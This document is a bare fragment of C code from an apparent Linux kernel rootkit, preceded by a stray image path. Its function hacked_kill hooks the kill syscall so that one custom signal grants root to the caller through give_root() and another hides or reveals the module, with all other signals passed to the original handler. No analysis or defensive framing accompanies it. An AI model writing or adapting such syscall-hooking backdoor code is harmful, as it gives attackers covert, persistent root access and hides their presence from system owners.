 asmlinkage int hacked_kill(pid_t pid, int sig){
        struct task_struct *task;

        switch (sig) {
                case SIGSUPER:
                        give_root();
                        break;
                case SIGMODINVIS:
                        if (module_hidden) module_show();
                        else module_hide();
                        break;
                default:
                        return orig_kill(pid, sig);
        }
        return 0;
}